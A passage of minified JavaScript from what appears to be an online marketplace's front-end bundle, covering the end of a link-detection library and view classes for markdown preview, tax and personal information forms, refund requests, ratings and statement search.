e.wwwMatches||e.wwwMatches,tldMatches:"boolean"!=typeof e.tldMatches||e.tldMatches}},e.prototype.normalizeStripPrefixCfg=function(e){return null==e&&(e=!0),"boolean"==typeof e?{scheme:e,www:e}:{scheme:"boolean"!=typeof e.scheme||e.scheme,www:"boolean"!=typeof e.www||e.www}},e.prototype.normalizeTruncateCfg=function(e){return"number"==typeof e?{length:e,location:"end"}:Me(e||{},{length:Number.POSITIVE_INFINITY,location:"end"})},e.prototype.parse=function(e){var t=this,i=["a","style","script"],s=0,n=[];return Ne(e,{onOpenTag:function(e){i.indexOf(e)>=0&&s++},onText:function(e,i){if(0===s){var r=je(e,/(&nbsp;|&#160;|&lt;|&#60;|&gt;|&#62;|&quot;|&#34;|&#39;)/gi),a=i;r.forEach(function(e,i){if(i%2==0){var s=t.parseText(e,a);n.push.apply(n,s)}a+=e.length})}},onCloseTag:function(e){i.indexOf(e)>=0&&(s=Math.max(s-1,0))},onComment:function(){},onDoctype:function(){}}),n=this.compactMatches(n),n=this.removeUnwantedMatches(n)},e.prototype.compactMatches=function(e){e.sort(function(e,t){return e.getOffset()-t.getOffset()});for(var t=0;t<e.length-1;t++){var i=e[t],s=i.getOffset(),n=i.getMatchedText().length,r=s+n;if(t+1<e.length){if(e[t+1].getOffset()===s){var a=e[t+1].getMatchedText().length>n?t:t+1;e.splice(a,1);continue}e[t+1].getOffset()<r&&e.splice(t+1,1)}}return e},e.prototype.removeUnwantedMatches=function(e){return this.hashtag||Fe(e,function(e){return"hashtag"===e.getType()}),this.email||Fe(e,function(e){return"email"===e.getType()}),this.phone||Fe(e,function(e){return"phone"===e.getType()}),this.mention||Fe(e,function(e){return"mention"===e.getType()}),this.urls.schemeMatches||Fe(e,function(e){return"url"===e.getType()&&"scheme"===e.getUrlMatchType()}),this.urls.wwwMatches||Fe(e,function(e){return"url"===e.getType()&&"www"===e.getUrlMatchType()}),this.urls.tldMatches||Fe(e,function(e){return"url"===e.getType()&&"tld"===e.getUrlMatchType()}),e},e.prototype.parseText=function(e,t){void 0===t&&(t=0),t=t||0;for(var i=this.getMatchers(),s=[],n=0,r=i.length;n<r;n++){for(var a=i[n].parseMatches(e),o=0,l=a.length;o<l;o++)a[o].setOffset(t+a[o].getOffset());s.push.apply(s,a)}return s},e.prototype.link=function(e){if(!e)return"";for(var t=this.parse(e),i=[],s=0,n=0,r=t.length;n<r;n++){var a=t[n];i.push(e.substring(s,a.getOffset())),i.push(this.createMatchReturnVal(a)),s=a.getOffset()+a.getMatchedText().length}return i.push(e.substring(s)),i.join("")},e.prototype.createMatchReturnVal=function(e){var t;return this.replaceFn&&(t=this.replaceFn.call(this.context,e)),"string"==typeof t?t:!1===t?e.getMatchedText():t instanceof Ht?t.toAnchorString():e.buildTag().toAnchorString()},e.prototype.getMatchers=function(){if(this.matchers)return this.matchers;var e=this.getTagBuilder(),t=[new $i({tagBuilder:e,
serviceName:this.hashtag}),new yi({tagBuilder:e}),new ki({tagBuilder:e}),new Ci({tagBuilder:e,serviceName:this.mention}),new xi({tagBuilder:e,stripPrefix:this.stripPrefix,stripTrailingSlash:this.stripTrailingSlash,decodePercentEncoding:this.decodePercentEncoding})];return this.matchers=t},e.prototype.getTagBuilder=function(){var e=this.tagBuilder;return e||(e=this.tagBuilder=new Wt({newWindow:this.newWindow,truncate:this.truncate,className:this.className})),e},e.version="3.11.0",e.AnchorTagBuilder=Wt,e.HtmlTag=Ht,e.matcher={Email:yi,Hashtag:$i,Matcher:ei,Mention:Ci,Phone:ki,Url:xi},e.match={Email:Zt,Hashtag:Jt,Match:Yt,Mention:Kt,Phone:Xt,Url:Qt},e}(),Pi=/www|@|\:\/\//;e.Remarkable=De,e.linkify=We,e.utils=tt,Object.defineProperty(e,"__esModule",{value:!0})}),Views.MarkdownPreview=class{constructor(e){this.$input=e.find(`.${e.data("input")}`),this.$output=e.find(`.${e.data("output")}`),this.$radioControls=e.find(`input[type=radio][name=${e.data("radioControls")}]`),this.remarkableParser=this._setupRemarkable(),this.$input.on("change",this.handleInputChange.bind(this)),this.$radioControls.on("change",this.handleControlsChange.bind(this))}_setupRemarkable(){const e={html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!0,quotes:"\u201c\u201d\u2018\u2019"},t=new remarkable.Remarkable(e);return t.block.ruler.disable(["code","fences","blockquote","hr","list","footnote","heading","lheading","htmlblock","table","deflist","paragraph"]),t.inline.ruler.disable(["text","newline","escape","backticks","del","ins","mark","emphasis","sub","sup","links","footnote_inline","footnote_ref","autolink","htmltag","entity"]),t.block.ruler.enable(["list","paragraph"]),t.inline.ruler.enable(["text","newline","escape","emphasis"]),t}handleInputChange(e){this._updateOutput(e.target.value)}_updateOutput(e){const t=this.remarkableParser.render(e);this.$output.html(t)}handleControlsChange(e){const t="is-visually-hidden";"Preview"===e.target.value?(this.$input.addClass(t),this.$output.removeClass(t)):(this.$input.removeClass(t),this.$output.addClass(t))}},Views.PerformingRightsOrganization=class{constructor(e){this.dom={$form:e.find("form"),$errorMessages:e.find(".error-messages"),$proToggleContent:e.find(".js-performing-rights-organization__select, .js-performing-rights-organization__attributes_copy"),$proConfirmRadios:e.find(".js-.performing-rights-organization__affiliation").find("input:radio")},this.dom.$form.validate({errorElement:"p",errorLabelContainer:".error-messages",rules:{"user_performing_rights_organization_form[affiliated]":{required:!0},"user_performing_rights_organization_form[affiliated_organization]":{required:()=>this.isProSelected()}}}),this.dom.$proConfirmRadios.on("change",this.handleProConfirmRadioChange.bind(this)),this.dom.$proConfirmRadios.each((e,t)=>{"true"===t.value&&t.checked&&this.showProToggleContent()})}handleProConfirmRadioChange(e){"true"===e.currentTarget.value?this.showProToggleContent():this.hideProToggleContent()}showProToggleContent(){this.dom.$proToggleContent.removeClass("is-hidden")}hideProToggleContent(){this.dom.$proToggleContent.addClass("is-hidden")}isProSelected(){return 0!==this.dom.$proConfirmRadios.filter('[value="true"]:checked').length}},Views.PersonalInformation=class{constructor(e){this.$el=e,Market.DOMUtils.DependentFields.bind(),this.dom={$salesTaxCountryHint:this.$el.find(".js-callout-hint.sales-tax-country-callout-hint"),$salesTaxRegionHint:this.$el.find(".js-callout-hint.sales-tax-region-callout-hint"),$countryCode:this.$el.find(".js-personal-info__country-selector"),$countrySubdivision:this.$el.find(".js-personal-info__country-subdivision"),$subdivisions:this.$el.find(".js-personal-info__subdivisions"),$subdivisionField:this.$el.find(".js-personal-info__subdivision-code"),$companyNumberLabel:this.$el.find(".js-personal-info__company_number_label"),$companyNumberField:this.$el.find(".js-personal-info__company_number"),$salesTaxGroup:this.$el.find(".js-personal-info__sales_tax_number-input-group"),$salesTaxInput:this.$el.find(".js-personal-info__sales_tax_number-input"),$jurisdictionTaxCode:this.$el.find(".js-personal-info__jurisdiction_tax_code"),$salesTaxExample:this.$el.find(".js-personal-info__sales_tax_number-example"),$salesTaxLabel:this.$el.find(".js-personal-info__sales_tax_number-local-lang")},this.initialSalesTaxNumber=this.dom.$salesTaxInput.val(),this.dom.$countryCode.on("change.handleCountryChange",this.handleCountryChange.bind(this)),this.dom.$countrySubdivision.on("change",()=>{this.handleCountrySubdivisionChange(),this.updateCountrySubdivisionField()}),this.dom.$salesTaxInput.on("change",this.updateJurisdictionTaxCode.bind(this)),this.dom.$subdivisions.removeClass("is-hidden--js"),this.updateCountrySubdivisions(),this.updateSalesTax(),this.updateCompanyNumberLabel()}handleCountryChange(e){this.updateCountrySubdivisions(),this.handleCountrySubdivisionChange(),this.updateCountrySubdivisionField(),this.updateSalesTax();const t=this.dom.$companyNumberLabel.text();this.updateCompanyNumberLabel();this.dom.$companyNumberLabel.text()!==t&&this.dom.$companyNumberField.val("")}handleCountrySubdivisionChange(e){this.updateSalesTax()}toggleTaxHint(){const e=this._salesTaxNumberEnabled(),t=this._isCountryBasedSalesTaxNumber(),i=e&&!t;this.dom.$salesTaxCountryHint.toggleClass("is-visible",t),this.dom.$salesTaxRegionHint.toggleClass("is-visible",i)}updateCountrySubdivisions(e){const t=this.dom.$countryCode.val(),i=this.dom.$countrySubdivision.filter(`[data-show-for='${t}']`);this.dom.$countrySubdivision.hide(),this.dom.$subdivisionField.hide(),0===i.length?this.dom.$subdivisionField.show():i.show()}updateCountrySubdivisionField(e){const t=this.dom.$countryCode.val(),i=this.dom.$countrySubdivision.filter(`[data-show-for='${t}']`).find(":selected");this.dom.$subdivisionField.val(i.val())}updateCompanyNumberLabel(e){let t="Company No.";"AU"===this.dom.$countryCode.val()&&(t="ABN"),this.dom.$companyNumberLabel.html(t)}updateSalesTax(){this._getCountrySubdivisionData();const e=this._salesTaxNumberEnabled();if(this.dom.$salesTaxGroup.toggleClass("is-hidden--js",!e),e){const e=this._jurisdictionTaxCode(),t=this._salesTaxNumberExample(),i=this._salesTaxNumberLabel();this.dom.$jurisdictionTaxCode.val(e),this.dom.$salesTaxExample.text(t),this.dom.$salesTaxLabel.text(i)}this.updateSalesTaxNumberFieldValue(),this.updateJurisdictionTaxCode(),this.toggleTaxHint()}updateSalesTaxNumberFieldValue(){const e=this._salesTaxNumberEnabled(),t=this._defaultSalesTaxNumber();if(e){if(!t||this.initialSalesTaxNumber)return this.dom.$salesTaxInput.val(this.initialSalesTaxNumber);this.dom.$salesTaxInput.val(t)}else this.dom.$salesTaxInput.val("")}updateJurisdictionTaxCode(){this._getCountrySubdivisionData();const e=this._jurisdictionTaxCode(),t=this._salesTaxNumberEnabled(),i=!!this.dom.$salesTaxInput.val();t&&i?this.dom.$jurisdictionTaxCode.val(e):this.dom.$jurisdictionTaxCode.val("")}_isCountryBasedSalesTaxNumber(){return this._getCountryData(),this.countryData&&!0===this.countryData.enableSalesTaxNumber}_defaultSalesTaxNumber(){return this.countrySubdivisionData.defaultSalesTaxNumber}_jurisdictionTaxCode(){return this.countrySubdivisionData.jurisdictionTaxCode}_salesTaxNumberEnabled(){return!0===this.countrySubdivisionData.enableSalesTaxNumber}_salesTaxNumberExample(){return this.countrySubdivisionData.salesTaxNumberExample}_salesTaxNumberLabel(){return this.countrySubdivisionData.salesTaxNumberLabel}_salesTaxNumber(){return this.dom.$salesTaxInput.val()}_getCountryData(){this.countryData=$("option:selected",this.dom.$countryCode).data()}_getCountrySubdivisionData(){this._getCountryData();const e=this.dom.$countryCode.val(),t=this.dom.$countrySubdivision.filter(`[data-show-for='${e}']`);this.countrySubdivisionData=$.extend({},this.countryData,t.find("option:selected").data())}},Views.RadioCombo=class{constructor(e){this.$el=e,this.$radios=this.$el.find(":radio"),this.$radioWithText=this.$radios.filter(".js-radio-with-text"),this.$text=this.$el.find(":input.js-text-with-radio").not(this.$radioWithText),this.$radios.on("change.radioCombo",()=>this.changed()),this.changed()}changed(){this.$radioWithText.prop("checked")?this.$text.prop("disabled",!1).removeClass("disabled"):(this.$text.prop("disabled",!0).addClass("disabled"),this.$text.parent().find("label.invalid").remove())}},Views.RatingBasic=class{constructor(e){this.starOnUrl=e.data("imagePaths").on,this.starOffUrl=e.data("imagePaths").off,this.initEvents(e),e.find("a").data("viewInstance",this)}initEvents(e){e.on("mouseleave",e=>{const t=$(e.currentTarget);this.resetStars(t.attr("data-star-set-id"),t.attr("data-rating"))}).on("ajax:success",function(e,t){$("#js-rating").html(t),viewloader.execute(Views,this.$el)}).find("a").on("click",function(){const e=$(this);e.parent().attr("data-rating",e.index()+1)})}toggleStars(e,t){for(let i=1;i<=5;i++){const s=`${e}_${i}`;i>t?this.turnOffStar(s):this.turnOnStar(s)}}turnOnStar(e){$(`#${e}`).attr("src",this.starOnUrl)}turnOffStar(e){$(`#${e}`).attr("src",this.starOffUrl)}resetStars(e,t){this.toggleStars(e,t)}},Views.RatingBreakdown=class{constructor(){this.$toggle=$(".js-rating-exposer"),this.$breakdown=$(".js-rating-breakdown"),this.$toggle.on("click",this.toggleBreakdown.bind(this)),this.$showLabel=this.$breakdown.data("showLabel"),this.$hideLabel=this.$breakdown.data("hideLabel")}toggleBreakdown(e){e.preventDefault(),this.$breakdown.toggleClass("hidden"),this.$breakdown.hasClass("hidden")?e.target.innerHTML=this.$showLabel:e.target.innerHTML=this.$hideLabel}},Views.RecommendedItems=class{constructor(e){$.get(e.data("url"),function(t){e.html(t),viewloader.execute(Views,e)})}},Views.RefundDispatcher=class{constructor(e){this.$el=e,this.dom={$actionButtons:this.$el.find(".js-refund-dispatcher__action-button")},this.dom.$actionButtons.on("click",this.handleAction.bind(this)),this.dom.$actionButtons.attr("data-ready","true")}handleAction(e){e.preventDefault();const t=$(e.currentTarget).data("action");this.$el.attr("data-refund-dispatcher-status",t)}},Views.UserRefundRequest=class{constructor(e){this.togglePurchaseCodeInput=this.togglePurchaseCodeInput.bind(this),this.handleItemOrReasonChange=this.handleItemOrReasonChange.bind(this),this.PAYMENT_REASON="I have a problem with my payment",this.dom={$purchaseCodeSelectContainer:e.find(".js-refund__purchase-code-select-container"),$purchaseCodeInput:e.find(".js-refund__purchase-code-field"),$togglePurchaseCodeSelect:e.find(".js-refund__toggle-purchase-code-select"),$togglePurchaseCodeField:e.find(".js-refund__toggle-purchase-code-field"),$itemSelect:e.find(".js-refund__purchase-code-select"),$reasonDropdown:e.find(".js-refund__reason-select"),$refundRecipient:e.find("[class*=js-refund__recipient-copy]"),$refundRecipientAuthor:e.find(".js-refund__recipient-copy-author"),$refundRecipientEnvato:e.find(".js-refund__recipient-copy-envato")},this.initialize()}initialize(){this.dom.$togglePurchaseCodeSelect.on("click",this.togglePurchaseCodeInput),this.dom.$togglePurchaseCodeField.on("click",this.togglePurchaseCodeInput),this.dom.$itemSelect.on("change",this.handleItemOrReasonChange),this.dom.$reasonDropdown.on("change",this.handleItemOrReasonChange),this.dom.$refundRecipient.hide()}togglePurchaseCodeInput(e){e.preventDefault(),this.dom.$purchaseCodeInput.toggleClass("is-hidden"),this.dom.$purchaseCodeSelectContainer.toggleClass("is-hidden")}handleItemOrReasonChange(e,t){if(this.dom.$itemSelect.find("option:selected").data("creativeStock"))this.toggleRecipientText("envato");else switch(this.dom.$reasonDropdown.find("option:selected").val()){case"":this.dom.$refundRecipient.hide();break;case this.PAYMENT_REASON:this.toggleRecipientText("envato");break;default:this.toggleRecipientText("author")}}toggleRecipientText(e){switch(this.dom.$refundRecipient.hide(),e){case"envato":this.dom.$refundRecipientEnvato.show();break;case"author":this.dom.$refundRecipientAuthor.show()}}},Views.RefundRequestsLists=class{constructor(e){this.dom={$selectToggle:e.find(".js-refund-requests__toggle")},this.dom.$selectToggle.on("change",this.toggleRefundURL.bind(this))}toggleRefundURL(e){const t=this.dom.$selectToggle.find("option:selected").data("url");window.location.pathname=t}},Market.DOMUtils.Revealer=class{constructor(e){this.toggle=this.toggle.bind(this);const t={defaultText:"Show more",toggledText:"Show less",state:"closed"};this.options=$.extend(t,e||{}),this.$el=this.options.$el,this.dom={$revealerContent:this.$el.find(".js-revealer__content"),$revealerInner:this.$el.find(".js-revealer__inner"),$revealerButton:this.$el.find(".js-revealer__button"),$revealerButtonText:this.$el.find(".js-revealer__text")},this.innerHeight=this.dom.$revealerInner.height(),this.dom.$revealerButton.on("click.revealer",this.toggle),"opened"===this.options.state&&this.toggle()}toggle(e){let t,i,s;e&&e.preventDefault();this.$el.hasClass("is-open")?(s=0,t=this.options.defaultText,i="closed"):(s="none",t=this.options.toggledText,i="opened"),this.$el.toggleClass("is-open"),this.dom.$revealerContent.css({maxHeight:s}),this.dom.$revealerButtonText.text(t),this.$el.trigger(`revealer:${i}`)}},Views.Revealer=class{constructor(e){new Market.DOMUtils.Revealer({$el:e})}},Views.RomeDateRange=class{constructor(e){const t={humanFormat:"MMMM DD, YYYY",serverFormat:"YYYY-MM-DD"};this.settings=$.extend({},t,e.data("props")),this.dom={humanFrom:e.find(".js-human-from")[0],humanTo:e.find(".js-human-to")[0],serverFrom:e.find(".js-server-from")[0],serverTo:e.find(".js-server-to")[0]},loadjs([this.settings.jsPath,this.settings.cssPath],()=>{this.setupFields()})}setupFields(){this.dom.humanFrom.disabled=!1,this.dom.humanTo.disabled=!1;const e={dayFormat:"D",time:!1,inputFormat:this.settings.humanFormat},t=$.extend({},e);this.settings.min&&(t.min=moment(this.settings.min)),this.settings.max&&(t.max=moment(this.settings.max)),this.from=rome(this.dom.humanFrom,t);const i=$.extend({},e,{dateValidator:rome.val.afterEq(this.dom.humanFrom)});this.settings.max&&(i.max=moment(this.settings.max)),this.to=rome(this.dom.humanTo,i),this.from.on("ready",()=>{this.oldFromMoment=this.from.getMoment()}),this.from.on("data",()=>{if(this.settings.doNotAutoUpdateTo)return;const e=this.from.getMoment();this.oldFromMoment.isSame(e)||(this.updateToFieldWhenFromChanged(this.oldFromMoment,e),this.oldFromMoment=e)}),this.from.on("data",e=>{this.updateServerField(e,"From")}),this.to.on("data",e=>{this.updateServerField(e,"To")})}updateToFieldWhenFromChanged(e,t){const i=t.diff(e),s=this.to.getMoment().add(i);this.to.setValue(s),this.to.emitValues()}updateServerField(e,t){const i=moment(e).format(this.settings.serverFormat);this.dom[`server${t}`].value=i}},Views.SendMessageForm=class{constructor(e){this.$form=e,this.$form.on("submit",()=>{const e=this.$form.find("#message");Market.Helpers.FormEscaping.escapeInHiddenCopyAndDisable(this.$form,e,"message_base64")})}},Views.StarRating=class{constructor(e){this.$ratingWidget=e,this.$stars=this.$ratingWidget.find("a"),this.item_id=this.$ratingWidget.data("itemId"),this.$ratingWidget.on({"starRating:change":this.updateStars.bind(this),"starRating:reset":this.resetStars.bind(this),"starRating:save":this.saveRating.bind(this)}),this.$stars.on({mouseenter:this.handleMouseEnter.bind(this),mouseleave:this.handleMouseLeave.bind(this),click:this.handleClick.bind(this)})}resetStars(e){const t=this.$ratingWidget.data("ratingOriginal");this.triggerChangeRating(t)}updateStars(e,t){if(0===t)this.$stars.removeClass().addClass("star-rating__star");else{const e=this.$ratingWidget.find("[data-star='"+t+"']");e.prevAll().addBack().removeClass().addClass("star-rating__star--full"),e.nextAll().removeClass().addClass("star-rating__star--empty")}}saveRating(e,t){_.isUndefined(this.$ratingWidget.data("ratingOriginal"))||this.$ratingWidget.data("ratingOriginal",t)}handleMouseEnter(e){const t=$(e.delegateTarget);t.prevAll().addBack().addClass("is-on"),t.nextAll().addClass("is-off")}handleMouseLeave(e){const t=$(e.delegateTarget);t.prevAll().addBack().removeClass("is-on"),t.nextAll().removeClass("is-off")}handleClick(e){e.preventDefault();const t=$(e.delegateTarget).data("star");this.triggerChangeRating(t),t>3&&this.$ratingWidget.trigger("starRating:save",t)}triggerChangeRating(e){$("[data-bind='item-star-rating:"+this.item_id+"']").trigger("starRating:change",e)}},Views.StatementDownloadDisabler=class{constructor(e){this.$el=e,this.select=this.$el.find(".js-statement__download-select"),this.button=this.$el.find(".js-statement__download-btn"),this.select.on({change:()=>this.checkSelectValue()}),this.checkSelectValue()}checkSelectValue(){this.button.prop("disabled",0===this.select.val().length)}},Views.StatementSearch=class{constructor(e){this.$el=e,this.$activePreset=this.$el.find(".statement-search__presets_links a.is-active"),this.$advancedToggle=this.$el.find(".statement-search__presets_toggle"),this.$advancedForm=this.$el.find(".statement-search__advanced-form"),this.$advancedTypes=this.$el.find(".statement-search__advanced-types input"),this.$typeSelectors=this.$el.find(".statement-search__advanced-type-btn label"),this.$fieldsForFilter=this.$el.find(".statement-search__advanced-type__filter"),this.$fieldsForRange=this.$el.find(".statement-search__advanced-type__range"),this.$fieldsForPeriod=this.$el.find(".statement-search__advanced-type__period"),this.$fieldsForDocumentNumber=this.$el.find(".statement-search__advanced-type__document-number"),this.$advancedToggle.on("click",e=>{e.preventDefault(),this.$activePreset.toggleClass("is-active"),this.$advancedToggle.toggleClass("is-active"),this.$advancedForm.toggleClass("is-hidden")}),this.$advancedTypes.on("change",e=>{if($(e.target).prop("checked",!0)){const t=$(e.target).attr("value");switch(this.$typeSelectors.removeClass("is-active"),this.$el.find('label[for="search_type_'+t+'"]').addClass("is-active"),this.hideAdvancedFilters(),t){case"range":this.$fieldsForRange.removeClass("is-hidden"),this.$fieldsForFilter.removeClass("is-hidden");break;case"period":this.$fieldsForPeriod.removeClass("is-hidden"),this.$fieldsForFilter.removeClass("is-hidden");break;case"document_number":this.$fieldsForDocumentNumber.removeClass("is-hidden")}}})}hideAdvancedFilters(){this.$fieldsForFilter.addClass("is-hidden"),this.$fieldsForPeriod.addClass("is-hidden"),this.$fieldsForDocumentNumber.addClass("is-hidden"),this.$fieldsForRange.addClass("is-hidden")}},Views.TableHighlightColumn=class{constructor(e){this.$el=e,this.highlightClass="js-highlight-column",this.$bodyCells=this.$el.find("td"),this.disableFirstColumn=this.$el.data("disableFirstColumn"),this.selectedColumn=this.$el.data("selectedColumn"),this.selectedColumnIndex=this.getSelectedColumnIndex(this.selectedColumn),this.$selectedColumnCells=this.$bodyCells.filter(`:nth-child(${this.selectedColumnIndex})`),this.$el.on("mouseenter mouseleave","th, td",this.handleColumnHover.bind(this)),this.highlightSelectedColumn()}handleColumnHover(e){const t=$(e.currentTarget).index()+1;if((!this.disableFirstColumn||1!==t)&&t!==this.selectedColumnIndex){this.$bodyCells.filter(`:nth-child(${t})`).toggleClass(this.highlightClass,"mouseenter"===e.type)}}getSelectedColumnIndex(e){return this.$el.find(`.${e}`).index()+1}highlightSelectedColumn(){this.$selectedColumnCells.addClass(this.highlightClass)}},Views.TaxInformation=class{constructor(e){this.$el=e,Market.DOMUtils.DependentFields.bind(),this.treatyCountries=this.$el.data("tax-treaty-countries"),this.formType=this.$el.data("form-type"),this.dom={$firstNameInput:this.$el.find(".js-tax__first-name-input"),$lastNameInput:this.$el.find(".js-tax__last-name-input"),$taxClassificationInput:this.$el.find(".js-tax__tax-classification-input"),$taxClassificationSelect:this.$el.find(".js-tax__tax-classification-select"),$taxIdRadio:this.$el.find(".js-tax__tax-id-number-radio"),$taxIdInput:this.$el.find(".js-tax__tax-id-number-input"),$taxIdField:this.$el.find(".js-tax__tax-id-number-field"),$dateOfBirthInput:this.$el.find(".js-tax__date_of_birth-input"),$dateOfBirthField:this.$el.find(".js-tax__date_of_birth-field"),$countrySelect:this.$el.find(".js-tax__country-select"),$stateInput:this.$el.find(".js-tax__state-input"),$zipCodeInput:this.$el.find(".js-tax__zip-code-input"),$chapter3StatusSelect:this.$el.find(".js-tax__chapter-3-status-select"),$hybridEntitySelect:this.$el.find(".js-tax__hybrid-entity-select"),$ssnRadio:this.$el.find("#tax_information_tax_id_type_ssn"),$einRadio:this.$el.find("#tax_information_tax_id_type_ein"),$ftinRadio:this.$el.find("#tax_information_tax_id_type_ftin"),$naRadio:this.$el.find("#tax_information_tax_id_type_na"),$notProvidedTaxNumberBox:this.$el.find(".js-tax__w8-ben-not-provided-tax-number-box"),$claimOfTaxTreatyBenefitsBox:this.$el.find(".js-tax__w8-ben-tax-treaty-benefits-box"),$countrySpan:this.$el.find(".js-tax__country-of-residence-span"),$fullNameSpan:this.$el.find(".js-tax__full-name-span"),$limitationOnBenefitsSelect:this.$el.find("#tax_information_limitation_on_benefits"),$limitationOnBenefitsOtherBox:this.$el.find(".js-tax__limitation-on-benefits-other-text-box"),$mailingAddressInput:this.$el.find(".js-tax__mailing-address-input"),$mailingCityInput:this.$el.find(".js-tax__mailing-city-input"),$mailingStateInput:this.$el.find(".js-tax__mailing-state-input"),$mailingZipCodeInput:this.$el.find(".js-tax__mailing-zip-code-input"),$mailingCountrySelect:this.$el.find(".js-tax__mailing-country-select"),$mailingAddressCheckbox:this.$el.find("#tax_information_mailing_address_same_as_residence"),$mailingAddressWrapper:this.$el.find(".js-tax__mailing_address_wrapper")},loadjs("/assets/market/pages/default/additional_scripts/masked_input/index-4bd7a906768f3bbae88cc57a4c3d23f05a07d6400e62438d58a99b9455791fa2.js",{success:()=>{this.updateTaxFields(),this.changeStateInputLabel(),this.changeMailingStateInputLabel(),this.changeZipCodeInputRequirement(),this.changeMailingZipCodeInputRequirement(),this.toggleMailingAddressFields(),this.changeHybridEntitySelect(),this.changeClassificationPlaceholder(),"W8-BEN"===this.formType&&(this.updateName(),this.updateDateOfBirthField()),this.dom.$claimOfTaxTreatyBenefitsBox.length&&this.toggleClaimOfTaxTreatyBenefitsBox(),this.toggleNotProvidedTaxNumberBox(),this.toggleLimitationOnBenefitsOtherBox()}}),this.dom.$firstNameInput.on("change",()=>{this.dom.$claimOfTaxTreatyBenefitsBox.length&&this.updateName()}),this.dom.$lastNameInput.on("change",()=>{this.dom.$claimOfTaxTreatyBenefitsBox.length&&this.updateName()}),this.dom.$countrySelect.on("change",()=>{this.changeStateInputLabel(),this.changeZipCodeInputRequirement(),this.dom.$claimOfTaxTreatyBenefitsBox.length&&this.toggleClaimOfTaxTreatyBenefitsBox(),this.toggleMailingAddressFields()}),this.dom.$mailingCountrySelect.on("change",()=>{this.changeMailingStateInputLabel(),this.changeMailingZipCodeInputRequirement()}),this.dom.$taxClassificationSelect.on("change",()=>{this.changeClassificationPlaceholder(),this.changeTaxIdRadio()}),this.dom.$taxIdRadio.on("change",()=>{this.updateTaxFields(),this.toggleNotProvidedTaxNumberBox(),this.dom.$claimOfTaxTreatyBenefitsBox.length&&this.toggleClaimOfTaxTreatyBenefitsBox()}),this.dom.$chapter3StatusSelect.on("change",()=>{this.changeHybridEntitySelect()}),this.dom.$limitationOnBenefitsSelect.on("change",()=>{this.toggleLimitationOnBenefitsOtherBox()}),this.dom.$mailingAddressCheckbox.on("change",()=>{this.toggleMailingAddressFields()})}changeStateInputLabel(){switch(this.dom.$countrySelect.val()){case"AU":case"CA":case"ES":case"US":this.dom.$stateInput.find("abbr").prop("hidden",!1);break;default:this.dom.$stateInput.find("abbr").prop("hidden",!0)}}changeMailingStateInputLabel(){switch(this.dom.$mailingCountrySelect.val()){case"AU":case"CA":case"ES":case"US":this.dom.$mailingStateInput.find("abbr").prop("hidden",!1);break;default:this.dom.$mailingStateInput.find("abbr").prop("hidden",!0)}}changeZipCodeInputRequirement(){switch(this.dom.$countrySelect.val()){case"AU":case"CA":case"US":this.dom.$zipCodeInput.find("abbr").prop("hidden",!1);break;default:this.dom.$zipCodeInput.find("abbr").prop("hidden",!0)}}changeMailingZipCodeInputRequirement(){switch(this.dom.$mailingCountrySelect.val()){case"AU":case"CA":case"US":this.dom.$mailingZipCodeInput.find("abbr").prop("hidden",!1);break;default:this.dom.$mailingZipCodeInput.find("abbr").prop("hidden",!0)}}resetMailingAddressFields(){this.dom.$mailingAddressInput.val(""),this.dom.$mailingCityInput.val(""),this.dom.$mailingStateInput.find("select, input").val(""),this.dom.$mailingZipCodeInput.find("input").val(""),this.dom.$mailingCountrySelect.val(this.dom.$countrySelect.val()),this.dom.$mailingCountrySelect.trigger("change")}toggleMailingAddressFields(){this.dom.$mailingAddressCheckbox.prop("checked")?(this.dom.$mailingAddressWrapper.hide(),this.resetMailingAddressFields()):(this.dom.$mailingAddressWrapper.show(),this.dom.$mailingCountrySelect.val(""))}changeClassificationPlaceholder(){switch(this.dom.$taxClassificationSelect.val()){case"Exempt Payee":this.dom.$taxClassificationInput.attr("placeholder","Exempt Payee Code"),this.dom.$taxClassificationInput.show();break;case"Other":this.dom.$taxClassificationInput.attr("placeholder","Enter your tax classification"),this.dom.$taxClassificationInput.show();break;default:this.dom.$taxClassificationInput.removeAttr("placeholder"),this.dom.$taxClassificationInput.hide()}}changeTaxIdRadio(){switch(this.dom.$taxClassificationSelect.val()){case"Individual/Sole Proprietor or single-member LLC":case"Limited Liability Company - C":case"Limited Liability Company - S":case"Limited Liability Company - P":case"":this.dom.$ssnRadio.prop("disabled",!1).parent().show();break;default:this.dom.$ssnRadio.prop("disabled",!0).parent().hide()}}updateTaxFields(){switch(this.dom.$taxIdRadio.find(":checked").val()){case"SSN":case"ITIN":this.dom.$taxIdField.show(),this.dom.$taxIdInput.val(""),this.dom.$taxIdInput.attr("placeholder","XXX-XX-XXXX"),this.dom.$taxIdInput.mask("?999-99-9999");break;case"EIN":this.dom.$taxIdField.show(),this.dom.$taxIdInput.val(""),this.dom.$taxIdInput.attr("placeholder","XX-XXXXXXX"),this.dom.$taxIdInput.mask("?99-9999999");break;case"GIIN":this.dom.$taxIdField.show(),this.dom.$taxIdInput.val(""),this.dom.$taxIdInput.attr("placeholder","XXXXXX.XXXXX.XX.XXX"),this.dom.$taxIdInput.mask("******.*****.aa.999");break;case"FTIN":this.dom.$taxIdField.show(),this.dom.$taxIdInput.val(""),this.dom.$taxIdInput.attr("placeholder",""),this.dom.$taxIdInput.unmask();break;case"NA":this.dom.$taxIdInput.val(""),this.dom.$taxIdField.hide()}}updateDateOfBirthField(){this.dom.$dateOfBirthField.show(),this.dom.$dateOfBirthInput.val(""),this.dom.$dateOfBirthInput.attr("placeholder","MM-DD-YYYY"),this.dom.$dateOfBirthInput.mask("?99-99-9999")}changeHybridEntitySelect(){switch(this.dom.$chapter3StatusSelect.val()){case"Disregarded entity":case"Partnership":case"Simple trust":case"Grantor trust":this.dom.$hybridEntitySelect.show().find("select").prop("disabled",!1);break;default:this.dom.$hybridEntitySelect.hide().find("select").prop("disabled",!0)}}updateName(){this.dom.$firstNameInput.val().length&&this.dom.$lastNameInput.val().length&&this.dom.$fullNameSpan.text(`${this.dom.$firstNameInput.val()} 